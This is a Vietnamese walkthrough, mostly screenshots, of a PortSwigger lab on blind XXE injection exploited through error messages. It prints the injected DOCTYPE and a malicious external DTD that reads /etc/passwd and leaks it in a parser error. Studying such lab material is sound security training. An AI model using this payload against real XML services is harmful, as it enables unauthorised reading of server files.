



# Bài 5: Khai thác [XXE mù](https://portswigger.net/web-security/xxe/blind) để lấy dữ liệu qua thông báo lỗi

Bài này có tính năng "Kiểm tra hàng tồn kho" để phân tích dữ liệu đầu vào XML nhưng không hiển thị kết quả.

Để giải quyết bài lab, hãy sử dụng DTD bên ngoài để kích hoạt thông báo lỗi hiển thị nội dung của tệp /etc/passwd. Chứa liên kết đến máy chủ khai thác trên một miền khác nơi bạn có thể lưu trữ DTD độc hại của mình.

Click check stock





Gửi sang repeater





Chèn <!DOCTYPE foo [<!ENTITY % xxe SYSTEM ""> %xxe;]>

Trong đoạn mã "<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [<!ENTITY % xxe SYSTEM ""> %xxe;]>" là một định dạng tài liệu XML. Nó bao gồm một khai báo XML và một khai báo DOCTYPE, trong đó có một thực thể bên ngoài được định nghĩa.

Trong phần DOCTYPE, đoạn "<!ENTITY % xxe SYSTEM ""> %xxe;", nơi một thực thể bên ngoài với tên "%xxe" được định nghĩa. Đoạn mã này có lỗi vì không có giá trị được định rõ cho thuộc tính "SYSTEM".

mã này là tạo ra một điểm yếu XXE trong ứng dụng xử lý XML. Kẻ tấn công có thể sử dụng đoạn mã này để chèn một thực thể bên ngoài hợp lệ vào tài liệu XML và thực thi mã hoặc truy cập vào các tài nguyên hệ thống không được ủy quyền.

truy cập exploit server

điền đoạn mã vào sau đó click view exploit

<!ENTITY % file SYSTEM "file:///etc/passwd">

<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">

%eval;

%exfil;



Sao chép URL



Sau đó dán vào



hoàn thành

